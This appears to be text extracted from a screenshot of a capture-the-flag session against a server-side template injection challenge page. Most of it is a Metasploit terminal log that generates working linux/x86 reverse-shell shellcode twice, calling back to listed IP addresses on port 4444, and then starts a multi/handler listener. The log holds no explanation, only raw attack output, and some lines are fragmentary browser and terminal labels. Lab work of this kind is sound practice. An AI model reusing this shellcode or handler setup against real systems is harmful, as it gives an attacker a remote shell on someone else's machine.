 https://ssti4.secu-web.blackfoot.dev/?...
9
4
Off
K
Startpage.com
Inbox - Gmail
Outlook
YouTube
Spotify
WhatsApp
»
Other bookmarks
Sysadmin not again......
Who are you ??
Hello ''
Username
Username
SUBMIT SEND
kali@kali: ~ ×
klivi@X555... ×
klivi@X555... ×
klivi@X555... ×
kliv
lport => 4444
msf6 payload(linux/x86/shell_reverse_tcp) > generate
# linux/x86/shell_reverse_tcp - 68 bytes
# https://metasploit.com/
# VERBOSE=false, LHOST=172.31.32.220, LPORT=4444,
# ReverseAllowProxy=false, ReverseListenerThreaded=false,
# StagerRetryCount=10, StagerRetryWait=5, PrependFork=false,
# PrependSetresuid=false, PrependSetreuid=false,
# PrependSetuid=false, PrependSetresgid=false,
# PrependSetregid=false, PrependSetgid=false,
# PrependChrootBreak=false, AppendExit=false,
# CreateSession=true, AutoVerifySession=true, CMD=/bin/sh
buf =
"\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd" +
"\x80\x93\x59\xb0\x3f\xcd\x80\x49\x79\xf9\x68\xac\x1f\x20" +
"\xdc\x68\x02\x00\x11\x5c\x89\xe1\xb0\x66\x50\x51\x53\xb3" +
"\x03\x89\xe1\xcd\x80\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f" +
"\x62\x69\x89\xe3\x52\x53\x89\xe1\xb0\x0b\xcd\x80"
msf6 payload(linux/x86/shell_reverse_tcp) > set lhost 52.59.192.134
lhost => 52.59.192.134
msf6 payload(linux/x86/shell_reverse_tcp) > generate
# linux/x86/shell_reverse_tcp - 68 bytes
# https://metasploit.com/
# VERBOSE=false, LHOST=52.59.192.134, LPORT=4444,
# ReverseAllowProxy=false, ReverseListenerThreaded=false,
# StagerRetryCount=10, StagerRetryWait=5, PrependFork=false,
# PrependSetresuid=false, PrependSetreuid=false,
# PrependSetuid=false, PrependSetresgid=false,
# PrependSetregid=false, PrependSetgid=false,
# PrependChrootBreak=false, AppendExit=false,
# CreateSession=true, AutoVerifySession=true, CMD=/bin/sh
buf =
"\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd" +
"\x80\x93\x59\xb0\x3f\xcd\x80\x49\x79\xf9\x68\x34\x3b\xc0" +
"\x86\x68\x02\x00\x11\x5c\x89\xe1\xb0\x66\x50\x51\x53\xb3" +
"\x03\x89\xe1\xcd\x80\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f" +
"\x62\x69\x89\xe3\x52\x53\x89\xe1\xb0\x0b\xcd\x80"
msf6 payload(linux/x86/shell_reverse_tcp) > set lhost 172.31.32.220
lhost => 172.31.32.220
msf6 payload(linux/x86/shell_reverse_tcp) > run
[-] Unknown command: run
msf6 payload(linux/x86/shell_reverse_tcp) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 172.31.32.220
lhost => 172.31.32.220
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.31.32.220:4444